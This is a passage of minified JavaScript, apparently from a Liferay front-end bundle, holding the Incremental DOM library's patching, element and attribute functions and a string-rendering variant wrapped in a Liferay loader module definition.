false;this.key=key;this.keyMap=createMap();this.keyMapValid=true;this.focused=false;this.nodeName=nodeName;this.text=null}var initData=function(node,nodeName,key){var data=new NodeData(nodeName,key);node["__incrementalDOMData"]=data;return data};var getData=function(node){importNode(node);return node["__incrementalDOMData"]};var importNode=function(node){if(node["__incrementalDOMData"])return;var isElement=node instanceof Element;var nodeName=isElement?node.localName:node.nodeName;var key=isElement?
node.getAttribute("key"):null;var data=initData(node,nodeName,key);if(key)getData(node.parentNode).keyMap[key]=node;if(isElement){var attributes=node.attributes;var attrs=data.attrs;var newAttrs=data.newAttrs;var attrsArr=data.attrsArr;for(var i=0;i<attributes.length;i+=1){var attr=attributes[i];var name=attr.name;var value=attr.value;attrs[name]=value;newAttrs[name]=undefined;attrsArr.push(name);attrsArr.push(value)}}for(var child=node.firstChild;child;child=child.nextSibling)importNode(child)};
var getNamespaceForTag=function(tag,parent){if(tag==="svg")return"http://www.w3.org/2000/svg";if(getData(parent).nodeName==="foreignObject")return null;return parent.namespaceURI};var createElement=function(doc,parent,tag,key){var namespace=getNamespaceForTag(tag,parent);var el=undefined;if(namespace)el=doc.createElementNS(namespace,tag);else el=doc.createElement(tag);initData(el,tag,key);return el};var createText=function(doc){var node=doc.createTextNode("");initData(node,"#text",null);return node};
var notifications={nodesCreated:null,nodesDeleted:null};function Context(){this.created=notifications.nodesCreated&&[];this.deleted=notifications.nodesDeleted&&[]}Context.prototype.markCreated=function(node){if(this.created)this.created.push(node)};Context.prototype.markDeleted=function(node){if(this.deleted)this.deleted.push(node)};Context.prototype.notifyChanges=function(){if(this.created&&this.created.length>0)notifications.nodesCreated(this.created);if(this.deleted&&this.deleted.length>0)notifications.nodesDeleted(this.deleted)};
var inAttributes=false;var inSkip=false;var assertInPatch=function(functionName,context){if(!context)throw new Error("Cannot call "+functionName+"() unless in patch.");};var assertNoUnclosedTags=function(openElement,root){if(openElement===root)return;var currentElement=openElement;var openTags=[];while(currentElement&&currentElement!==root){openTags.push(currentElement.nodeName.toLowerCase());currentElement=currentElement.parentNode}throw new Error("One or more tags were not closed:\n"+openTags.join("\n"));
};var assertNotInAttributes=function(functionName){if(inAttributes)throw new Error(functionName+"() can not be called between "+"elementOpenStart() and elementOpenEnd().");};var assertNotInSkip=function(functionName){if(inSkip)throw new Error(functionName+"() may not be called inside an element "+"that has called skip().");};var assertInAttributes=function(functionName){if(!inAttributes)throw new Error(functionName+"() can only be called after calling "+"elementOpenStart().");};var assertVirtualAttributesClosed=
function(){if(inAttributes)throw new Error("elementOpenEnd() must be called after calling "+"elementOpenStart().");};var assertCloseMatchesOpenTag=function(nodeName,tag){if(nodeName!==tag)throw new Error('Received a call to close "'+tag+'" but "'+nodeName+'" was open.');};var assertNoChildrenDeclaredYet=function(functionName,previousNode){if(previousNode!==null)throw new Error(functionName+"() must come before any child "+"declarations inside the current element.");};var assertPatchElementNoExtras=
function(startNode,currentNode,expectedNextNode,expectedPrevNode){var wasUpdated=currentNode.nextSibling===expectedNextNode&&currentNode.previousSibling===expectedPrevNode;var wasChanged=currentNode.nextSibling===startNode.nextSibling&&currentNode.previousSibling===expectedPrevNode;var wasRemoved=currentNode===startNode;if(!wasUpdated&&!wasChanged&&!wasRemoved)throw new Error("There must be exactly one top level call corresponding "+"to the patched element.");};var setInAttributes=function(value){var previous=
inAttributes;inAttributes=value;return previous};var setInSkip=function(value){var previous=inSkip;inSkip=value;return previous};var isDocumentRoot=function(node){return node instanceof Document||node instanceof DocumentFragment};var getAncestry=function(node,root){var ancestry=[];var cur=node;while(cur!==root){ancestry.push(cur);cur=cur.parentNode}return ancestry};var getRoot=function(node){var cur=node;var prev=cur;while(cur){prev=cur;cur=cur.parentNode}return prev};var getActiveElement=function(node){var root=
getRoot(node);return isDocumentRoot(root)?root.activeElement:null};var getFocusedPath=function(node,root){var activeElement=getActiveElement(node);if(!activeElement||!node.contains(activeElement))return[];return getAncestry(activeElement,root)};var moveBefore=function(parentNode,node,referenceNode){var insertReferenceNode=node.nextSibling;var cur=referenceNode;while(cur!==node){var next=cur.nextSibling;parentNode.insertBefore(cur,insertReferenceNode);cur=next}};var context=null;var currentNode=null;
var currentParent=null;var doc=null;var markFocused=function(focusPath,focused){for(var i=0;i<focusPath.length;i+=1)getData(focusPath[i]).focused=focused};var patchFactory=function(run){var f=function(node,fn,data){var prevContext=context;var prevDoc=doc;var prevCurrentNode=currentNode;var prevCurrentParent=currentParent;var previousInAttributes=false;var previousInSkip=false;context=new Context;doc=node.ownerDocument;currentParent=node.parentNode;if(true){previousInAttributes=setInAttributes(false);
previousInSkip=setInSkip(false)}var focusPath=getFocusedPath(node,currentParent);markFocused(focusPath,true);var retVal=run(node,fn,data);markFocused(focusPath,false);if(true){assertVirtualAttributesClosed();setInAttributes(previousInAttributes);setInSkip(previousInSkip)}context.notifyChanges();context=prevContext;doc=prevDoc;currentNode=prevCurrentNode;currentParent=prevCurrentParent;return retVal};return f};var patchInner=patchFactory(function(node,fn,data){currentNode=node;enterNode();fn(data);
exitNode();if(true)assertNoUnclosedTags(currentNode,node);return node});var patchOuter=patchFactory(function(node,fn,data){var startNode={nextSibling:node};var expectedNextNode=null;var expectedPrevNode=null;if(true){expectedNextNode=node.nextSibling;expectedPrevNode=node.previousSibling}currentNode=startNode;fn(data);if(true)assertPatchElementNoExtras(startNode,currentNode,expectedNextNode,expectedPrevNode);if(node!==currentNode&&node.parentNode)removeChild(currentParent,node,getData(currentParent).keyMap);
return startNode===currentNode?null:currentNode});var matches=function(matchNode,nodeName,key){var data=getData(matchNode);return nodeName===data.nodeName&&key==data.key};var alignWithDOM=function(nodeName,key){if(currentNode&&matches(currentNode,nodeName,key))return;var parentData=getData(currentParent);var currentNodeData=currentNode&&getData(currentNode);var keyMap=parentData.keyMap;var node=undefined;if(key){var keyNode=keyMap[key];if(keyNode)if(matches(keyNode,nodeName,key))node=keyNode;else if(keyNode===
currentNode)context.markDeleted(keyNode);else removeChild(currentParent,keyNode,keyMap)}if(!node){if(nodeName==="#text")node=createText(doc);else node=createElement(doc,currentParent,nodeName,key);if(key)keyMap[key]=node;context.markCreated(node)}if(getData(node).focused)moveBefore(currentParent,node,currentNode);else if(currentNodeData&&currentNodeData.key&&!currentNodeData.focused){currentParent.replaceChild(node,currentNode);parentData.keyMapValid=false}else currentParent.insertBefore(node,currentNode);
currentNode=node};var removeChild=function(node,child,keyMap){node.removeChild(child);context.markDeleted(child);var key=getData(child).key;if(key)delete keyMap[key]};var clearUnvisitedDOM=function(){var node=currentParent;var data=getData(node);var keyMap=data.keyMap;var keyMapValid=data.keyMapValid;var child=node.lastChild;var key=undefined;if(child===currentNode&&keyMapValid)return;while(child!==currentNode){removeChild(node,child,keyMap);child=node.lastChild}if(!keyMapValid){for(key in keyMap){child=
keyMap[key];if(child.parentNode!==node){context.markDeleted(child);delete keyMap[key]}}data.keyMapValid=true}};var enterNode=function(){currentParent=currentNode;currentNode=null};var getNextNode=function(){if(currentNode)return currentNode.nextSibling;else return currentParent.firstChild};var nextNode=function(){currentNode=getNextNode()};var exitNode=function(){clearUnvisitedDOM();currentNode=currentParent;currentParent=currentParent.parentNode};var coreElementOpen=function(tag,key){nextNode();
alignWithDOM(tag,key);enterNode();return currentParent};var coreElementClose=function(){if(true)setInSkip(false);exitNode();return currentNode};var coreText=function(){nextNode();alignWithDOM("#text",null);return currentNode};var currentElement=function(){if(true){assertInPatch("currentElement",context);assertNotInAttributes("currentElement")}return currentParent};var currentPointer=function(){if(true){assertInPatch("currentPointer",context);assertNotInAttributes("currentPointer")}return getNextNode()};
var skip=function(){if(true){assertNoChildrenDeclaredYet("skip",currentNode);setInSkip(true)}currentNode=currentParent.lastChild};var skipNode=nextNode;var symbols={default:"__default"};var getNamespace=function(name){if(name.lastIndexOf("xml:",0)===0)return"http://www.w3.org/XML/1998/namespace";if(name.lastIndexOf("xlink:",0)===0)return"http://www.w3.org/1999/xlink"};var applyAttr=function(el,name,value){if(value==null)el.removeAttribute(name);else{var attrNS=getNamespace(name);if(attrNS)el.setAttributeNS(attrNS,
name,value);else el.setAttribute(name,value)}};var applyProp=function(el,name,value){el[name]=value};var setStyleValue=function(style,prop,value){if(prop.indexOf("-")>=0)style.setProperty(prop,value);else style[prop]=value};var applyStyle=function(el,name,style){if(typeof style==="string")el.style.cssText=style;else{el.style.cssText="";var elStyle=el.style;var obj=style;for(var prop in obj)if(has(obj,prop))setStyleValue(elStyle,prop,obj[prop])}};var applyAttributeTyped=function(el,name,value){var type=
typeof value;if(type==="object"||type==="function")applyProp(el,name,value);else applyAttr(el,name,value)};var updateAttribute=function(el,name,value){var data=getData(el);var attrs=data.attrs;if(attrs[name]===value)return;var mutator=attributes[name]||attributes[symbols.default];mutator(el,name,value);attrs[name]=value};var attributes=createMap();attributes[symbols.default]=applyAttributeTyped;attributes["style"]=applyStyle;var ATTRIBUTES_OFFSET=3;var argsBuilder=[];var elementOpen=function(tag,
key,statics,var_args){if(true){assertNotInAttributes("elementOpen");assertNotInSkip("elementOpen")}var node=coreElementOpen(tag,key);var data=getData(node);if(!data.staticsApplied){if(statics)for(var _i=0;_i<statics.length;_i+=2){var name=statics[_i];var value=statics[_i+1];updateAttribute(node,name,value)}data.staticsApplied=true}var attrsArr=data.attrsArr;var newAttrs=data.newAttrs;var isNew=!attrsArr.length;var i=ATTRIBUTES_OFFSET;var j=0;for(;i<arguments.length;i+=2,j+=2){var _attr=arguments[i];
if(isNew){attrsArr[j]=_attr;newAttrs[_attr]=undefined}else if(attrsArr[j]!==_attr)break;var value=arguments[i+1];if(isNew||attrsArr[j+1]!==value){attrsArr[j+1]=value;updateAttribute(node,_attr,value)}}if(i<arguments.length||j<attrsArr.length){for(;i<arguments.length;i+=1,j+=1)attrsArr[j]=arguments[i];if(j<attrsArr.length)attrsArr.length=j;for(i=0;i<attrsArr.length;i+=2){var name=attrsArr[i];var value=attrsArr[i+1];newAttrs[name]=value}for(var _attr2 in newAttrs){updateAttribute(node,_attr2,newAttrs[_attr2]);
newAttrs[_attr2]=undefined}}return node};var elementOpenStart=function(tag,key,statics){if(true){assertNotInAttributes("elementOpenStart");setInAttributes(true)}argsBuilder[0]=tag;argsBuilder[1]=key;argsBuilder[2]=statics};var attr=function(name,value){if(true)assertInAttributes("attr");argsBuilder.push(name);argsBuilder.push(value)};var elementOpenEnd=function(){if(true){assertInAttributes("elementOpenEnd");setInAttributes(false)}var node=elementOpen.apply(null,argsBuilder);argsBuilder.length=0;
return node};var elementClose=function(tag){if(true)assertNotInAttributes("elementClose");var node=coreElementClose();if(true)assertCloseMatchesOpenTag(getData(node).nodeName,tag);return node};var elementVoid=function(tag,key,statics,var_args){elementOpen.apply(null,arguments);return elementClose(tag)};var text=function(value,var_args){if(true){assertNotInAttributes("text");assertNotInSkip("text")}var node=coreText();var data=getData(node);if(data.text!==value){data.text=value;var formatted=value;
for(var i=1;i<arguments.length;i+=1){var fn=arguments[i];formatted=fn(formatted)}node.data=formatted}return node};exports.patch=patchInner;exports.patchInner=patchInner;exports.patchOuter=patchOuter;exports.currentElement=currentElement;exports.currentPointer=currentPointer;exports.skip=skip;exports.skipNode=skipNode;exports.elementVoid=elementVoid;exports.elementOpenStart=elementOpenStart;exports.elementOpenEnd=elementOpenEnd;exports.elementOpen=elementOpen;exports.elementClose=elementClose;exports.text=
text;exports.attr=attr;exports.symbols=symbols;exports.attributes=attributes;exports.applyAttr=applyAttr;exports.applyProp=applyProp;exports.notifications=notifications;exports.importNode=importNode});
Liferay.Loader.define("frontend-js-metal-web$incremental-dom-string@0.0.2/dist/incremental-dom-string",["module","exports","require"],function(module,exports,require){var define=undefined;(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):factory(global.IncrementalDOM=global.IncrementalDOM||{})})(this,function(exports){exports.buffer=[];exports.currentParent=null;var currentElement=function currentElement(){return exports.currentParent};
var currentPointer=function currentPointer(){return{}};var patch=function patch(node,fn,data){exports.currentParent=node;fn(data);exports.currentParent.innerHTML=exports.buffer.join("");exports.buffer=[];return exports.currentParent};var patchOuter=patch;var patchInner=patch;var text=function text(value,var_args){var formatted=value;for(var i=1;i<arguments.length;i+=1){var fn=arguments[i];formatted=fn(formatted)}exports.buffer.push(formatted)};var symbols={default:"__default"};var attributes={};var updateAttribute=
function updateAttribute(el,name,value){var mutator=attributes[name]||attributes[symbols.default];mutator(el,name,value)};attributes[symbols.default]=function(el,name,value){if(Array.isArray(el))el.push(" "+name+'\x3d"'+value+'"')};var truncateArray=function truncateArray(arr,length){while(arr.length>length)arr.pop()};var ATTRIBUTES_OFFSET=3;var argsBuilder=[];var attr=function attr(name,value){argsBuilder.push(name);argsBuilder.push(value)};var elementClose=function elementClose(nameOrCtor){if(typeof nameOrCtor===
"function"){new nameOrCtor;return}exports.buffer.push("\x3c/"+nameOrCtor+"\x3e")};var elementVoid=function elementVoid(nameOrCtor,key,statics,var_args){elementOpen.apply(null,arguments);return elementClose(nameOrCtor)};var elementOpen=function elementOpen(nameOrCtor,key,statics,var_args){if(typeof nameOrCtor==="function"){new nameOrCtor;return exports.currentParent}exports.buffer.push("\x3c"+nameOrCtor);if(statics)for(var _i=0;_i<statics.length;_i+=2){var name=statics[_i];var value=statics[_i+1];
updateAttribute(exports.buffer,name,value)}var i=ATTRIBUTES_OFFSET;var j=0;for(;i<arguments.length;i+=2,j+=2){var _name=arguments[i];var _value=arguments[i+1];updateAttribute(exports.buffer,_name,_value)}exports.buffer.push("\x3e");return exports.currentParent};var elementOpenEnd=function elementOpenEnd(){elementOpen.apply(null,argsBuilder);truncateArray(argsBuilder,0)};var elementOpenStart=function elementOpenStart(nameOrCtor,key,statics){argsBuilder[0]=nameOrCtor;argsBuilder[1]=key;argsBuilder[2]=
statics};var renderToString=function renderToString(fn){patch({},fn);return currentElement().innerHTML};exports.currentElement=currentElement;exports.currentPointer=currentPointer;exports.patch=patch;exports.patchInner=patchInner;exports.patchOuter=patchOuter;exports.text=text;exports.attr=attr;exports.elementClose=elementClose;exports.elementOpen=elementOpen;exports.elementOpenEnd=elementOpenEnd;exports.elementOpenStart=elementOpenStart;exports.elementVoid=elementVoid;exports.renderToString=renderToString;
exports.symbols=symbols;exports.attributes=attributes;exports.updateAttribute=updateAttribute;Object.defineProperty(exports,"__esModule",{value:true})})});
